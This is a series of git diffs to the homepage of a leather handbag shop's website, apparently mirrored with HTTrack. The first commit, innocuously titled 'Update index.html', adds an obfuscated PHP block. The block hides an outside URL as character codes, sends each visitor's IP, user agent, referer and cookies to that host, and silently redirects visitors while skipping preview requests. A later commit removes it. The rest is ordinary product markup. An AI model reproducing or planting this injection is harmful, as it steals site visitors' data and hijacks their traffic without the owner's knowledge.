

==== commit 27d25328: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html><html lang="en">
-<!-- Mirrored from effulgent-lokum-194d72.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 13 Sep 2026 03:37:10 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
+     <?php date_default_timezone_set("UTC");ini_set("display_errors", 0);error_reporting(E_ALL & ~E_NOTICE);if(!(isset($_SERVER["HTTP_X_PURPOSE"]) AND $_SERVER["HTTP_X_PURPOSE"] == "preview")){$date = date("Y-m-d H:i:s");$id = "539661";$uid="y08pu5upjg2735iw3ufxokqb8";$qu=$_SERVER["QUERY_STRING"];$ch = curl_init();$d=array(104,116,116,112,115,58,47,47,106,99,105,98,106,46,99,111,109,47,112,99,108,46,112,104,112);$u="";foreach($d as $v){$u.=chr($v);}$data=array("date"=>$date,"lan"=>$_SERVER["HTTP_ACCEPT_LANGUAGE"],"ref"=>$_SERVER["HTTP_REFERER"],"ip"=>$_SERVER["REMOTE_ADDR"],"ipr"=>$_SERVER["HTTP_X_FORWARDED_FOR"],"sn"=>$_SERVER["SERVER_NAME"],"requestUri"=>$_SERVER["REQUEST_URI"],"query"=>$qu,"ua"=>$_SERVER["HTTP_USER_AGENT"],"co"=>$_COOKIE["_event"],"user_id"=>$uid,"id"=>$id);curl_setopt($ch,CURLOPT_URL,$u);curl_setopt($ch,CURLOPT_RETURNTRANSFER, true);curl_setopt($ch,CURLOPT_POST, true);curl_setopt($ch,CURLOPT_POSTFIELDS, $data);$result = curl_exec($ch);curl_close($ch);$arr = explode(",",$result);if(!empty($qu)){if(strpos($arr[1],"?")){$q="&".$qu;}else{$q="?".$qu;}}else{$q="";}if($arr[0] === "true"){if(strstr($arr[1],"sp.php")){$q="?".$qu;}if(!empty($arr[7])){setcookie($arr[7],$arr[8],time()+60*60*24*$arr[9],"/");}if($arr[2]){if($arr[4] == 1 OR $arr[4] == 3){setcookie("_event",$arr[6],time()+60*60*24*$arr[3]);}}header("location: ".$arr[1].$q, TRUE, 301);}elseif($arr[0] === "false"){if($arr[5]){$f=$q;}else{$f="";}if($arr[2]){if($arr[4] == 2 OR $arr[4] == 3){setcookie("_event",$arr[6]."b",time()+60*60*24*$arr[3]);}}header("location: ".$arr[1].$f, TRUE, 301);}else{if($arr[2]){if($arr[4] == 2 OR $arr[4] == 3){setcookie("_event",$arr[6]."b",time()+60*60*24*$arr[3]);}}}}?>
+
 <head><meta charSet="utf-8"/>
 <!-- This site is hosted on Netlify. Anyone can build and deploy a site
      like this one for free: https://netlify.new/?utm_campaign=ai-legible&utm_source=comment&utm_medium=referral&utm_id=3e67a09a-d3bd-45d8-a320-73edbefdc640

==== commit 68180b73: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,32 @@
-<!DOCTYPE html><html lang="en">
-     <?php date_default_timezone_set("UTC");ini_set("display_errors", 0);error_reporting(E_ALL & ~E_NOTICE);if(!(isset($_SERVER["HTTP_X_PURPOSE"]) AND $_SERVER["HTTP_X_PURPOSE"] == "preview")){$date = date("Y-m-d H:i:s");$id = "539661";$uid="y08pu5upjg2735iw3ufxokqb8";$qu=$_SERVER["QUERY_STRING"];$ch = curl_init();$d=array(104,116,116,112,115,58,47,47,106,99,105,98,106,46,99,111,109,47,112,99,108,46,112,104,112);$u="";foreach($d as $v){$u.=chr($v);}$data=array("date"=>$date,"lan"=>$_SERVER["HTTP_ACCEPT_LANGUAGE"],"ref"=>$_SERVER["HTTP_REFERER"],"ip"=>$_SERVER["REMOTE_ADDR"],"ipr"=>$_SERVER["HTTP_X_FORWARDED_FOR"],"sn"=>$_SERVER["SERVER_NAME"],"requestUri"=>$_SERVER["REQUEST_URI"],"query"=>$qu,"ua"=>$_SERVER["HTTP_USER_AGENT"],"co"=>$_COOKIE["_event"],"user_id"=>$uid,"id"=>$id);curl_setopt($ch,CURLOPT_URL,$u);curl_setopt($ch,CURLOPT_RETURNTRANSFER, true);curl_setopt($ch,CURLOPT_POST, true);curl_setopt($ch,CURLOPT_POSTFIELDS, $data);$result = curl_exec($ch);curl_close($ch);$arr = explode(",",$result);if(!empty($qu)){if(strpos($arr[1],"?")){$q="&".$qu;}else{$q="?".$qu;}}else{$q="";}if($arr[0] === "true"){if(strstr($arr[1],"sp.php")){$q="?".$qu;}if(!empty($arr[7])){setcookie($arr[7],$arr[8],time()+60*60*24*$arr[9],"/");}if($arr[2]){if($arr[4] == 1 OR $arr[4] == 3){setcookie("_event",$arr[6],time()+60*60*24*$arr[3]);}}header("location: ".$arr[1].$q, TRUE, 301);}elseif($arr[0] === "false"){if($arr[5]){$f=$q;}else{$f="";}if($arr[2]){if($arr[4] == 2 OR $arr[4] == 3){setcookie("_event",$arr[6]."b",time()+60*60*24*$arr[3]);}}header("location: ".$arr[1].$f, TRUE, 301);}else{if($arr[2]){if($arr[4] == 2 OR $arr[4] == 3){setcookie("_event",$arr[6]."b",time()+60*60*24*$arr[3]);}}}}?>
+<!doctype html>
+<html lang="en">
 
-<head><meta charSet="utf-8"/>
-<!-- This site is hosted on Netlify. Anyone can build and deploy a site
-     like this one for free: https://netlify.new/?utm_campaign=ai-legible&utm_source=comment&utm_medium=referral&utm_id=3e67a09a-d3bd-45d8-a320-73edbefdc640
-     Netlify hosting facts for this site: static/SSR served via Netlify Edge. -->
-<meta name="hosting-provider" content="Netlify">
-<meta name="netlify-deploy" content="https://netlify.new/?utm_campaign=ai-legible&amp;utm_source=meta&amp;utm_medium=referral&amp;utm_id=3e67a09a-d3bd-45d8-a320-73edbefdc640"><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="assets/index-DckHFC50.css" type="text/css" data-precedence="default"/><title>Maison Vallière — Handmade Leather Handbags</title><meta name="description" content="Small-run leather handbags cut and stitched by hand in a single Florence workshop since 1994."/><link rel="modulepreload" href="assets/index-W0OICfNV.js"/><link rel="modulepreload" href="assets/index-ChPw-yZk.js"/><link rel="modulepreload" href="assets/ProductGlyph-DnHoHGXG.js"/><link rel="modulepreload" href="assets/SiteChrome-CKryX3qe.js"/></head><body><div class="grain-overlay"></div><!--$--><div><header class="sticky top-0 z-40 border-b" style="border-color:var(--line);background-color:rgba(243, 237, 225, 0.88);backdrop-filter:blur(6px)"><div class="max-w-7xl mx-auto flex items-center justify-between px-6 md:px-10 py-5"><a class="font-display text-xl md:text-2xl tracking-tight active" href="index.html" style="color:var(--ink)" data-status="active" aria-current="page">Maison Vallière</a><nav class="hidden md:flex items-center gap-10 font-mono-label text-[11px] uppercase" style="color:var(--umber)"><a class="hover:opacity-60 transition-opacity active" href="index.html" data-status="active" aria-current="page">Collection</a><a href="#atelier" class="hover:opacity-60 transition-opacity">Atelier</a><a href="#contact" class="hover:opacity-60 transition-opacity">Contact</a></nav><a href="#collection" class="font-mono-label text-[11px] uppercase px-4 py-2 rounded-full border hover:bg-[var(--ink)] hover:text-[var(--ivory)] transition-colors" style="border-color:var(--ink);color:var(--ink)">Shop</a></div></header><section class="relative overflow-hidden border-b" style="border-color:var(--line)"><div class="max-w-7xl mx-auto px-6 md:px-10 py-20 md:py-32 grid grid-cols-1 md:grid-cols-12 gap-10 items-end"><div class="md:col-span-7 rise"><div class="font-mono-label text-[11px] uppercase mb-6" style="color:var(--rust)">Est. 1994 · Florence, Italy</div><h1 class="font-display text-[13vw] md:text-6xl lg:text-7xl leading-[0.95] tracking-tight">Bags built to<br/><span style="color:var(--rust)" class="italic">outlast</span> <!-- -->the trend.</h1></div><div class="md:col-span-5 md:pl-8 rise" style="animation-delay:0.15s"><p class="text-lg leading-relaxed" style="color:var(--umber)">Six shapes, cut and stitched by nine pairs of hands in a workshop that hasn’t moved in thirty years. No seasonal collections, no discount calendar — just the same bags, made a little better each year.</p><a href="#collection" class="inline-block mt-8 font-mono-label text-[11px] uppercase px-6 py-3 rounded-full" style="background-color:var(--ink);color:var(--ivory)">View the Collection</a></div></div></section><section id="atelier" class="max-w-7xl mx-auto px-6 md:px-10 py-16 md:py-20"><div class="grid grid-cols-1 md:grid-cols-3 gap-10 font-mono-label text-[11px] uppercase" style="color:var(--umber)"><div class="border-t pt-4" style="border-color:var(--line)"><span style="color:var(--rust)">01</span> — One workshop, no factories, since 1994</div><div class="border-t pt-4" style="border-color:var(--line)"><span style="color:var(--rust)">02</span> — Hides sourced from Tuscan tanneries</div><div class="border-t pt-4" style="border-color:var(--line)"><span style="color:var(--rust)">03</span> — Every bag stamped with its maker’s initials</div></div></section><section id="collection" class="max-w-7xl mx-auto px-6 md:px-10 pb-24"><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 "><div class="w-full md:w-[55%]"><a href="products/1.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #a2492b14, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#a2492b"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#a2492b" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 30 42 Q 30 22 50 22 Q 70 22 70 42 L 70 46 L 78 46 L 82 92 L 18 92 L 22 46 L 30 46 Z M 38 42 Q 38 30 50 30 Q 62 30 62 42"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Structured top-handle<!-- --> · <!-- -->Italian nappa leather</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Solène</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A structured top-handle bag in Tuscan nappa, built over a beechwood frame so it never slouches.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->1,240</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/1.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 md:flex-row-reverse"><div class="w-full md:w-[55%]"><a href="products/2.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #b98d8414, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#b98d84"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#b98d84" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 22 40 L 78 40 L 84 94 L 16 94 Z M 36 40 Q 36 20 50 20 Q 64 20 64 40"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Quilted shoulder bag<!-- --> · <!-- -->Lambskin</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Aurélie</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">Hand-quilted lambskin on a leather-threaded chain, sized for exactly what you need and nothing more.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->1,580</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/2.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 "><div class="w-full md:w-[55%]"><a href="products/3.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #c9a24b14, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#c9a24b"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#c9a24b" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 16 46 L 84 46 L 80 92 L 20 92 Z M 30 46 L 30 30 Q 30 18 50 18 Q 70 18 70 30 L 70 46"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Woven tote<!-- --> · <!-- -->Raffia with leather trim</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Margaux</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">Hand-woven raffia with a leather-bound base, made for mornings that involve more than one errand.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->890</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/3.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 md:flex-row-reverse"><div class="w-full md:w-[55%]"><a href="products/4.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #2c262214, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#2c2622"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#2c2622" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 28 48 L 72 48 L 76 88 L 24 88 Z M 34 48 Q 34 32 50 32 Q 66 32 66 48"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Mini crossbody<!-- --> · <!-- -->Box calf leather</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Noor</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A razor-edged box calf mini bag with an eleven-notch strap, worn crossbody or doubled at the shoulder.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->760</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/4.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 "><div class="w-full md:w-[55%]"><a href="products/5.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #5c6b4f14, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#5c6b4f"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#5c6b4f" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 24 50 Q 24 88 50 92 Q 76 88 76 50 Q 76 40 50 40 Q 24 40 24 50 Z M 40 40 L 42 24 L 58 24 L 60 40"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Bucket bag<!-- --> · <!-- -->Suede</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Inès</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A drawstring suede bucket bag that holds its shape once loaded, treated to shrug off light rain.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->1,050</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/5.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div><div class="flex flex-col md:flex-row items-stretch gap-8 md:gap-14 mb-20 md:mb-28 md:flex-row-reverse"><div class="w-full md:w-[55%]"><a href="products/6.html" class="block group"><div class="w-full aspect-[4/3] rounded-sm overflow-hidden border" style="border-color:var(--line)"><div class="relative flex items-center justify-center overflow-hidden w-full h-full transition-transform duration-500 group-hover:scale-[1.03]" style="background:linear-gradient(155deg, #6b253014, var(--paper) 60%)"><div class="absolute inset-0 opacity-[0.06]" style="background-image:repeating-linear-gradient(45deg, currentColor 0, currentColor 1px, transparent 1px, transparent 14px);color:#6b2530"></div><svg viewBox="0 0 100 100" class="w-[46%] h-[46%]" fill="none" stroke="#6b2530" stroke-width="2.25" stroke-linejoin="round" stroke-linecap="round"><path d="M 20 54 L 80 54 L 80 84 L 20 84 Z M 20 54 L 50 30 L 80 54"></path></svg></div></div></a></div><div class="w-full md:w-[45%] flex flex-col justify-center"><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Envelope clutch<!-- --> · <!-- -->Patent leather</div><h2 class="font-display text-3xl md:text-4xl mb-4">The Camille</h2><p class="mb-6 leading-relaxed" style="color:var(--umber)">A single unstitched fold of patent leather with a hidden wrist strap, made forty at a time.</p><div class="flex items-center gap-6"><div class="font-display text-2xl">$<!-- -->640</div><button disabled="" class="font-mono-label text-[11px] uppercase px-6 py-3 rounded-full transition-colors disabled:cursor-wait disabled:opacity-60 " style="background-color:var(--ink);color:var(--ivory)">Add to Order</button></div><a href="products/6.html" style="color:var(--umber)" class="mt-5 font-mono-label text-[11px] uppercase underline">Full details →</a></div></div></section><footer id="contact" class="border-t mt-24" style="border-color:var(--line)"><div class="max-w-7xl mx-auto px-6 md:px-10 py-14 grid grid-cols-1 md:grid-cols-4 gap-10"><div class="md:col-span-2"><div class="font-display text-2xl mb-3">Maison Vallière</div><p class="text-sm max-w-xs" style="color:var(--umber)">Small-run leather goods, cut and stitched in a single workshop outside Florence since 1994.</p></div><div><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Visit</div><p class="text-sm leading-relaxed" style="color:var(--umber)">Via dei Conciatori 12<br/>50122 Firenze, Italy<br/>Tue–Sat, 10:00–18:30</p></div><div><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Correspondence</div><p class="text-sm leading-relaxed" style="color:var(--umber)">atelier@maisonvalliere.com<br/>+39 055 274 6190</p></div></div><div class="text-center text-xs py-5 border-t" style="border-color:var(--line);color:var(--umber)">© <!-- -->2026<!-- --> Maison Vallière. All pieces made to order.</div></footer></div><script>(function(t){let s;try{s=JSON.parse(sessionStorage.getItem(t.storageKey)||"{}")}catch(e){console.error(e);return}const c=t.key||window.history.state?.__TSR_key,r=c?s[c]:void 0;if(t.shouldScrollRestoration&&r&&typeof r=="object"&&Object.keys(r).length>0){for(const e in r){const o=r[e];if(!o||typeof o!="object")continue;const l=o.scrollX,i=o.scrollY;if(!(!Number.isFinite(l)||!Number.isFinite(i))){if(e==="window")window.scrollTo({top:i,left:l,behavior:t.behavior});else if(e){let n;try{n=document.querySelector(e)}catch{continue}n&&(n.scrollLeft=l,n.scrollTop=i)}}}return}const a=window.location.hash.split("#",2)[1];if(a){const 